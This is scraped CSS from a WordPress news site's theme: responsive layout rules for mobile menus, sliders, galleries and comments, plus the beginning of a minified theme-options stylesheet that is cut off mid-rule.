    width: 250px;
  }
  .jw-mobile-search.closed #searchform {
    display: none;
  }
  .jw-mobile-search.closed .open-search-button {
    display: block;
  }
  .jw-mobile-search .open-search-button {
    display: none;
    float: right;
    padding: 8px;
  }
  .jw-mobile-menu-wrapper {
    float: left;
    width: 100%;
  }
  .mobile-main-menu-bar {
    display: block;
    position: relative;
    margin: 0 -30px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar {
    height: 50px;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 15px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar.jaw-fixed-on {
    padding: 0;
  }
  .mobile-main-menu-bar .jw-mobile-close {
    height: 50px;
    width: 50px;
    padding: 15px 15px 12px 15px;
    font-size: 20px;
    line-height: 1;
    touch-action: manipulation;
  }
  .mobile-main-menu-bar .jw-open-login {
    float: right;
    text-align: right;
  }
  .mobile-menu-open .mobile-main-menu {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  .mobile-userpanel-open .mobile-user-content.mobile-user-content {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mobile-main-menu {
    display: block;
    position: absolute;
    -webkit-transform: translateX(-110%);
            transform: translateX(-110%);
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 300ms ease-out;
    transition: -webkit-transform 300ms ease-out;
    transition: transform 300ms ease-out;
    transition: transform 300ms ease-out, -webkit-transform 300ms ease-out;
    height: 100%;
    overflow: auto;
    width: 100%;
    z-index: 999;
    /* MY news*/
    /* END MY news*/
  }
  .mobile-main-menu.mobile-user-content {
    -webkit-transform: translateX(110%);
            transform: translateX(110%);
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 65%;
    min-height: 100%;
  }
  .mobile-main-menu .jw-menu-wrapper .user-loggedin .widget-menu-dropdown {
    right: 15px;
    top: 12px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-menu-bar {
    margin: 0;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-search {
    padding: 5px 0;
    height: 45px;
  }
  .mobile-main-menu .jw-menu-wrapper #searchsubmit {
    right: -10px;
    top: 6px;
  }
  .mobile-main-menu .jw-menu-wrapper .open-search-button {
    padding-right: 13px;
  }
  .mobile-main-menu .jw-menu-wrapper .search-box {
    padding: 0 5px;
  }
  .mobile-main-menu .jw-menu-wrapper .jw-mobile-close {
    height: 45px;
    width: 50px;
    padding: 12px 10px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 35%;
    display: inline-block;
    height: 100%;
    float: left;
  }
  .mobile-main-menu .jaw-user-panel {
    display: block;
    float: left;
    height: auto;
    width: 100%;
    padding: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-buttons {
    width: 100%;
    border-bottom: 3px solid;
    border-top: 1px solid;
    left: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login {
    text-align: left;
    float: left;
    width: 100%;
    padding: 5px 15px;
    margin: 0;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout {
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedin .jaw-user-item,
  .mobile-main-menu .jaw-user-panel .jaw-user-loggedout .jaw-user-item {
    padding: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-panel .user-loggedin .widget-menu-dropdown {
    width: 50px;
    text-align: right;
  }
  .mobile-main-menu .jaw-user-panel .menu-item {
    border-top: 1px solid;
    border-bottom: none;
  }
  .mobile-main-menu .jaw-user-panel .sub-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item {
    padding: 10px 15px;
    margin: 0;
    width: 100%;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-item i {
    font-size: 12px;
    margin-right: 10px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-name,
  .mobile-main-menu .jaw-user-panel .jaw-greetings {
    left: 0;
    float: left;
    width: auto;
  }
  .mobile-main-menu .jaw-user-login .jaw-user-name {
    width: 130px;
    height: 35px;
  }
  .mobile-main-menu .jaw-user-panel .jaw-user-login .jaw-user-button {
    float: left;
    margin-right: 10px;
  }
  .mobile-main-menu .search-box {
    padding: 0 20px;
  }
  .mobile-main-menu .search-button {
    right: 23px;
    position: absolute;
    width: 30px;
    top: 0;
  }
  .mobile-main-menu .jaw-user-panel .np-user-loggedin .jaw-user-content {
    display: block;
    position: relative;
    top: 0;
    opacity: 1;
    padding: 10px 15px;
  }
  .mobile-main-menu .logged-out-menu .menu-item {
    display: none;
  }
  .mobile-main-menu .logged-out-menu.show {
    display: block;
  }
  .mobile-main-menu .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
  }
  .item-bottom.jaw-gallery-bottom-text-wrapper {
    float: left;
  }
  .jaw-box .jaw-media-gallery-box .item-box img {
    width: 100%;
  }
  /*Comments */
  #comments .commentlist ul.children {
    padding-left: 30px;
  }
  article.content ul.blog-meta-info-top > li {
    margin-bottom: 10px;
  }
  .jaw-top-bar .show-on-desktop {
    display: none;
  }
  .jw-mobile-close {
    height: 40px;
    float: left;
    width: 50px;
    padding: 10px 10px;
  }
  .header-logo {
    width: 100%;
  }
  .header-logo h1 {
    text-align: center;
  }
  .jaw-in_header_banner-wrapper {
    left: 0;
    right: 0;
  }
  .jw-header-content {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .jw-header-content.head-style-in-menu {
    padding: 0;
  }
  /*LOGO */
  .template-logo-mobile {
    display: inline-block;
  }
  .template-logo {
    display: none;
  }
  .jaw-top-bar[class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 !important;
  }
  .jaw-top-bar .jaw-top-bar-content {
    padding: 5px 30px;
  }
  /* image in header */
  .custom_header_img-wrapper {
    margin: 0 -30px !important;
  }
  .custom_header_img-wrapper .custom_header_img {
    width: 100% !important;
    left: 0 !important;
  }
  /* FIXED */
  .jaw-fixed-clone.jaw-fixed-bar-clone {
    display: none;
  }
  .jaw-top-bar.jw-fullwidth-boxed {
    padding: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 33.333%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 300%;
    left: -35%;
  }
  .jaw-slider_2.size-5 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-4 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-3 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-slider_2.size-2 .slider-wrapper:before {
    padding-top: 54%;
  }
  .jaw-in_header_banner-wrapper {
    position: relative;
    margin: 0 auto;
    height: auto !important;
    padding: 0 30px;
    display: block;
  }
  .jaw-in_header_banner-wrapper img {
    position: relative;
  }
  .jaw-banner-in_header {
    margin: 20px 0;
  }
  .slider_5_main .carousel-inner .jaw-slider-desc-container-main {
    bottom: auto;
    top: 40px;
    left: 60px;
    right: 60px;
    max-width: 100%;
  }
  .slider_5_main .jaw-bg-item {
    min-height: 100%;
    width: auto;
    max-width: none;
  }
  .slider_5_navigate {
    left: 0;
    bottom: 30px;
    right: 0;
    margin: 0 auto;
    width: 90%;
    max-width: none;
    padding-left: 30px;
  }
  .slider_5_navigate .jaw-slider-item {
    width: 30%;
    margin: 0 1%;
  }
  .jaw-slider_4 .slider-item-title {
    position: relative;
  }
  .jaw-slider_4 .slider-item-title a {
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    width: 100%;
    content: "...";
  }
  .sidebar .sidebar-box.is-fixed {
    margin-bottom: 0;
    position: static !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 100%;
    left: 30px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-sm-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-sm-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-sm-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-sm-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-sm-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-sm-1 {
    width: 8.2%;
  }
  .jaw-footer .jaw-footer-sidebars .sidebar {
    margin: 15px 0;
  }
  .footer-copyright {
    padding: 5px 15px;
  }
  .jaw-footer-sidebars .sidebar:nth-child(3) {
    clear: both;
  }
  .jaw-blog-wraper .jaw-timeline-border {
    left: 12px;
    margin-left: 15px;
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  .jaw_blog .content-special .content-box,
  .jaw_blog .content-special-gallery .content-box {
    height: 100%!important;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    display: block;
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    padding: 56.25% 0 0 0;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    display: block;
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transform: translateZ(0) scale(1.01, 1.01);
    -moz-transform: translateZ(0) scale(1.01, 1.01);
    -ms-transform: translateZ(0) scale(1.01, 1.01);
    -o-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-transform: translateZ(0) scale(1.01, 1.01);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .jaw_blog .content-special .content-box .image,
  .jaw_blog .content-special-gallery .content-box .image {
    float: none!important;
  }
  .jaw_blog .content-special .content-box .image img,
  .jaw_blog .content-special-gallery .content-box .image img {
    width: 100%!important;
    min-height: 0;
  }
  .jaw_blog .content-special .content-box .jw-container,
  .jaw_blog .content-special-gallery .content-box .jw-container {
    top: auto;
    margin-top: 10px;
    transform: initial!important;
    -webkit-transform: initial!important;
  }
  .jaw_blog .content-special .content-box .jw-container .content-special-images-container,
  .jaw_blog .content-special-gallery .content-box .jw-container .content-special-images-container {
    display: none;
  }
  .jaw_blog .content-special .content-box .title-special,
  .jaw_blog .content-special-gallery .content-box .title-special {
    margin-right: 0;
  }
  .jaw_blog .content-special-big .jw-container .categories-special-big {
    margin: 0 30px;
  }
  .jaw_blog .content-special-big .jw-container .content-border-wrapper {
    padding: 0 30px;
  }
  .jaw_blog .content-special-big .image {
    height: initial;
  }
  ul.blog-meta-info-content > li {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
  }
  #respond .comment-top {
    float: left;
    width: 100%;
    padding-right: 0;
  }
  #respond .form-submit {
    width: 100%;
    float: left;
    text-align: left;
  }
  #respond textarea,
  #respond .comment-bottom {
    width: 100%;
  }
  #respond input#submit {
    display: block;
  }
  #respond #submit.jw-submit {
    display: none;
  }
  .jaw-antispam-ans {
    position: relative;
  }
  .jaw-footer {
    padding: 0 15px;
  }
  .jaw-footer .menu {
    float: left;
  }
  .jaw-footer .jaw-footer-sidebars {
    padding-left: 0;
    padding-right: 0;
  }
  .jaw-footer ul#menu-footer-menu .menu-item:first-child {
    margin-left: 0!important;
  }
  .footer-copyright,
  .footer-copyright .menu {
    float: left;
  }
  /* < 767px */
  .container {
    /*padding: 0 15px; //3/5/2016 - zmena fullwidth veci delaly problem (napr slider 5)
    margin: 0 auto;*/
    padding: 0;
    margin: 0 15px;
  }
  [class*='jw-fullwidth-on'] {
    padding: 0 15px;
    margin: 0 -30px;
  }
  .show-on-tablet,
  .show-on-desktop-tablet,
  .show-on-only-tablet {
    display: none;
  }
  .show-on-only-phone {
    display: block;
  }
  /* CONTAINER */
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-boxed > .jaw-container-content {
    padding: 0;
    margin: 0;
  }
  .builder-section.jaw-container.fullwidth-boxed_color > .jaw-container-content .jw-fw-content {
    margin: 0 -15px;
  }
  .builder-section.jaw-container.fullwidth-off > .jaw-container-content {
    padding: 0;
  }
  .builder-section.jaw-container.fullwidth-fw_edge > .jaw-container-content {
    padding: 0 !important;
    margin: 0 -30px !important;
  }
  .builder-section.jaw-container.fullwidth-fw_color > .jaw-container-content,
  .builder-section.jaw-container.fullwidth-fw_content > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /* Fullwidth veci na mobilnich zarizenich nebudou */
  .jaw-container[class*=fullwidth-fw] {
    width: 100% !important;
    left: 0 !important;
  }
  html,
  body {
    height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery {
    min-height: 100%;
    padding: 0;
    overflow: hidden;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container i.jaw-icon-expand {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
    margin: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container img {
    width: 100%!important;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
    right: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left,
  .single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
    left: 15px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .close-button span.close-text,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title .main_title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link,
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.video_link {
    width: 80%!important;
    height: 100%!important;
    position: relative;
    top: -50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    position: relative;
    text-align: left;
    right: -20px;
    z-index: 1;
  }
  .single-jaw-gallery .jaw-media-gallery .mashsb-container,
  .single-jaw-gallery .jaw-media-gallery .mashShareIcon {
    display: none!important;
  }
  .jaw-bg-video-image {
    display: block;
  }
  .jaw-bg-video {
    display: none;
  }
  .jaw-contact-shortcode {
    display: initial;
  }
  .jaw-contact-shortcode .contact-time-mo span:nth-child(even) {
    float: right;
  }
  .jaw-contact-shortcode p {
    position: relative;
    top: -3px;
  }
  .jaw-contact-shortcode .contact-address {
    margin-top: 30px;
  }
  .jaw-mediabg .background-wrap img {
    width: auto;
    min-width: 110%;
    min-height: 100%;
    max-width: none;
    top: 0!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row,
  .jaw-slider_4.size-3 .slider-row,
  .jaw-slider_4.size-2 .slider-row {
    width: 1000%;
  }
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-3 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-2 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-slider_4.size-1 .slider-wrapper:before {
    padding-top: 56%;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text {
    cursor: pointer;
  }
  .jaw-media-gallery-bottom .jaw-gallery-bottom-text span:first-child {
    display: none;
  }
  .jaw-media-gallery-bottom .jaw-photo-count {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: initial;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  /*metadata */
  article.content ul.blog-meta-info-top {
    margin-bottom: -10px;
  }
  article.content ul.blog-meta-info-top > li {
    margin: 0 25px 20px 0;
  }
  article.content ul.blog-meta-info-top > li.post-meta-font-resize {
    margin-right: 20px;
  }
  article.content ul.blog-meta-info-top .post-meta-font-resizer li {
    margin-bottom: 0;
  }
  article.content ul.blog-meta-info-top .post-meta-author i {
    float: left;
  }
  #nav-single .navi-next-prev {
    width: 100%!important;
    max-width: 100%;
  }
  #nav-single .navi-next-prev .content-box {
    padding: 0;
  }
  #nav-single .navi-next-prev .blog-meta-info-top {
    margin-bottom: -20px;
  }
  #nav-single .image {
    display: none;
  }
  #nav-single .nav-previous-container {
    margin-left: 0;
  }
  #nav-single .nav-next-container {
    margin-right: 0;
  }
  #nav-single .nav-previous {
    float: left;
    margin-left: 35px;
    width: 100%;
    padding-right: 35px;
  }
  #nav-single .nav-previous .blog-meta-info-top {
    float: left;
  }
  #nav-single .nav-next {
    float: right;
    margin-right: 35px;
    width: 100%;
    padding-left: 10px;
  }
  #nav-single .nav-next .blog-meta-info-top {
    float: right;
    margin-right: -25px;
  }
  #nav-single .nav-next .content-box {
    text-align: right;
  }
  #nav-single .nav-next-icon {
    right: 15px;
  }
  #nav-single .nav-prev-icon {
    left: 15px;
  }
  .wp-caption img {
    margin-bottom: 0!important;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-xs-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-xs-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-xs-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-xs-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-xs-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-xs-1 {
    width: 8.2%;
  }
  .jaw-top-bar.jaw-fixed-on .jaw-top-bar-content {
    padding: 5px 15px;
  }
  .jaw-header-featured-area.jw-fullwidth-off {
    margin-bottom: 30px;
  }
  .jaw-banner-in_header img {
    max-width: 320px;
  }
  .jaw-in_header_banner-wrapper {
    padding: 0;
    width: 100%;
  }
  .jw-header-content {
    padding-right: 0;
    padding-left: 0;
  }
}
@media only screen and (max-width: 479px) {
  .content-special-big .content-border-wrapper {
    min-height: 140px!important;
  }
  .content-special-big .content-border-wrapper .content-box {
    display: none;
  }
  .content-special-big .meta-special {
    display: none;
  }
  .content-special-big .post-categories-labels a {
    display: none;
  }
  .content-special-big .post-categories-labels a:first-child {
    display: inline-block;
  }
  .content-classical .image {
    width: 100%!important;
    margin-bottom: 10px;
  }
  .content-classical .blog-meta-info {
    padding-left: 0!important;
  }
  .content-classical .content-box p {
    padding-left: 0;
    margin-bottom: 15px;
  }
  .jaw_blog .content-classical {
    margin-bottom: 30px;
  }
  .jaw_blog .content-classical ul.blog-meta-info-content > li {
    margin-top: 0;
  }
  .jaw_blog .content-classical header {
    padding-left: 0;
  }
  .jaw-blog-slider.slider_3.slider_3_main .desc,
  .jaw-blog-slider.slider_3.slider_3_slide .jaw-slider-desc-container-main {
    display: none;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main {
    padding: 10px;
  }
  .jaw-blog-slider.slider_3.slider_3_main .jaw-slider-desc-container-main .title {
    margin-bottom: 0;
  }
  .jaw-user-settings .jaw-settings-checkbox {
    width: 50%;
  }
  .slider_5_navigate {
    display: none;
  }
  .slider_5_main .carousel-inner .item {
    min-height: 300px;
    max-height: 300px;
  }
  .slide_5_arr {
    display: block;
  }
  .slider_5_main .carousel-inner .jaw-mediabg {
    height: 300px;
  }
  .slider_5_main .meta {
    display: none;
  }
  .slider_5_main .title a {
    font-size: 0.7em;
  }
  #comments .comment-item-date {
    float: none;
  }
  #comments span.author-name {
    display: block;
    margin-bottom: 15px;
  }
  #comments .comment-content {
    width: 100%;
  }
  #comments ul.children {
    padding-left: 40px;
  }
  /* replies */
  #comments .commentlist ul.children {
    padding-left: 15px;
  }
  .mobile-main-menu .jw-mobile-close {
    width: 50px;
  }
  .jw-mobile-search {
    width: 205px;
  }
  .mobile-main-menu .jw-close-mobile-menu,
  .mobile-main-menu .jw-close-login {
    width: 20%;
  }
  .mobile-main-menu .jw-menu-wrapper {
    width: 80%;
  }
  .mobile-menu-open #template-box {
    -webkit-transform: translateX(70%);
            transform: translateX(70%);
  }
  .mobile-userpanel-open #template-box {
    -webkit-transform: translateX(-70%);
            transform: translateX(-70%);
  }
  .jaw-ticker .carousel-inner {
    width: 100%!important;
  }
  .jaw-ticker .ticker-carousel-wrapper {
    display: block;
  }
  .jaw-ticker .main-title {
    float: none!important;
  }
  .jaw-ticker .ticker-arrows {
    bottom: initial;
    position: absolute;
    padding: 0;
    right: 15px;
  }
  .jaw-ticker .ticker-arrows a {
    margin-right: 5px;
  }
  .jaw-ticker .ticker-arrows a.left {
    margin-right: 25px;
  }
  .jaw-ticker .ticker-switcher {
    right: 15px!important;
    position: absolute!important;
    bottom: initial!important;
  }
  .jaw-slider_2.size-2 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-2 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-3 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-3 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .jaw-slider_2.size-4 .slider-row {
    width: 500%;
    left: -77%;
  }
  .jaw-slider_2.size-4 .slider-row .slider-item.active .slider-item-description {
    right: 5%;
  }
  .ctv_section .cta-table-button.jaw_button {
    width: 100%;
    position: initial;
    top: 0;
    display: inline-block;
    transform: translateY(-50%);
    -webkit-transform: translateY(0);
  }
  .ctv_section .cta-table .cta-table-content {
    width: 100%;
    text-align: center;
  }
  .ctv_section .cta-table.right .cta-table-button {
    margin-top: 30px;
    text-align: center;
  }
  .ctv_section .cta-table.bottom .cta-table-button,
  .ctv_section .cta-table.top .cta-table-button {
    text-align: center;
  }
  .ctv_section .cta-table.left .cta-table-button {
    margin-bottom: 30px;
    text-align: center;
  }
  /*tabs*/
  .jaw-tabs .nav-tabs li {
    width: 100%;
    border: 1px solid #ddd!important;
    border-bottom: none;
  }
  .jaw-tabs .nav-tabs li a {
    border: none !important;
  }
  /* cols */
  .jaw-column {
    float: initial;
    margin-bottom: 4%;
  }
  .jaw-column.one-third,
  .jaw-column.one-half {
    width: 100%;
  }
  .jaw-media-gallery-bottom .itm_counts {
    display: none;
  }
  #nav-single .nav-previous {
    float: initial;
  }
  #nav-single .nav-next-container .nav-next {
    width: 90%;
  }
  article.content .entry-content .perex ul.blog-meta-info-top {
    height: initial;
  }
  .jaw-after-perex img {
    float: none;
    margin: 7px auto 23px auto;
    display: block;
  }
  .share_post ul.socialshare-icon li {
    font-size: 30px;
    margin: 0 10px 10px 0;
  }
  .widget.widget_sp_image img {
    float: none;
  }
}

/*# sourceMappingURL=template.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css
body_size: 18438
content:
.jaw_image_hover_type_zoomie .image,.jaw_image_hover_type_zoomie nav#nav-single .image,.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_zoomie .jaw_blog article .image,.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,.jaw_image_hover_type_blackie .image,.jaw_image_hover_type_blackie nav#nav-single .image,.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_blackie .jaw_blog article .image,.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item{overflow:hidden;z-index:1}.special-big .image{z-index:0}.jaw-hvr-zoomie{-webkit-transition:-webkit-transform 1.5s ease;-moz-transition:-moz-transform 1.5s ease;-o-transition:-o-transform 1.5s ease;transition:transform 1.5s ease;-webkit-transform:scale(1.01) translateZ(0);-moz-transform:scale(1.01) translateZ(0);-ms-transform:scale(1.01) translateZ(0);-o-transform:scale(1.01) translateZ(0);transform:scale(1.01) translateZ(0)}.jaw-hvr-zoomie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,.jaw_blog article .image:hover .jaw-hvr-zoomie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie{-webkit-transform:scale(1.05) translateZ(0);-moz-transform:scale(1.05) translateZ(0);-ms-transform:scale(1.05) translateZ(0);-o-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0)}.jaw-hvr-pulsie{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-property:opacity;transition-property:opacity}article.format-review:hover .jaw-hvr-pulsie,article.format-review:hover .jaw-hvr-pulsie:focus,article.format-review:hover .jaw-hvr-pulsie:active,.jaw-hvr-pulsie:hover,.jaw-hvr-pulsie:focus,.jaw-hvr-pulsie:active,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,.jaw_blog article .image:hover .jaw-hvr-pulsie,.jaw_blog article .image:focus .jaw-hvr-pulsie,.jaw_blog article .image:active .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie{-webkit-animation-name:jaw-hvr-pulsie;animation-name:jaw-hvr-pulsie;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.1s;animation-delay:0.1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jaw-hvr-blackie{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.jaw-hvr-blackie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,.jaw_blog article .image:hover .jaw-hvr-blackie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie{filter:grayscale(100%);-webkit-filter:grayscale(100%);transform:scale(1.03)}@media(min-width:1204px){.container{width:1144px}.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11174px}.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11204px}.jaw-fixed-bar.jaw-fixed-on{width:1204px}}.main-menu .jaw-menu-col .top-nav.menu>.menu-item>a{height:71px;line-height:71px}.main-menu .jaw-user-panel>*,.jaw-user-panel-submit-message>*,.main-menu,.jw-menu-wrapper,.jaw-user-panel-search,.jaw-user-panel-search>*,.main-menu .jw-logo-in-menu>*{height:71px}.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content{padding-top:20.5px}.jaw-user-panel .open .jaw-user-content,.jaw-user-panel .closing .jaw-user-content{top:71px}.jaw-user-panel-search .search-input{top:71px!important}.jw-menu-style-simple .jaw-user-panel-search,.jw-menu-style-simple .jw-menu-wrapper{height:69px}.mobile-main-menu-bar .jw-logo-in-menu{height:71px}img.template-logo,.jaw-in_header_banner-wrapper{height:71px}img.template-logo-mobile{height:71px}img.template-logo-fixed{height:71px}.body-content{background-color:#fafafa}#main,.breadcrumbs-wrap,.without-breadcrumb,.jaw_user_hide,.jaw-featured-area-row,.jaw-bread.jw-fullwidth-on,.jaw-blog-wraper.jaw-showup,.footer-copyright{background-color:#fafafa}.jaw-banner-skyscrapper_right,.jaw-banner-skyscrapper_left{padding-top:27px}#respond .comment-reply-title small:first-of-type{background-color:#fafafa}.jaw-spoiler:hover{background-color:#fafafa !important}.body-content:before{background-image:;background-size:;background-repeat:}.panel.panel-success{border-color:#dff0d8}.panel.panel-success>.panel-heading{background:#dff0d8;border-color:#dff0d8}.panel.panel-success>.panel-heading .panel-title{color:#3c763d}.panel.panel-info{border-color:#d9edf7}.panel.panel-info>.panel-heading{background:#d9edf7;border-color:#d9edf7}.panel.panel-info>.panel-heading .panel-title{color:#31708f}.panel.panel-danger{border-color:#f2dede}.panel.panel-danger>.panel-heading{background:#f2dede;border-color:#f2dede}.panel.panel-danger>.panel-heading 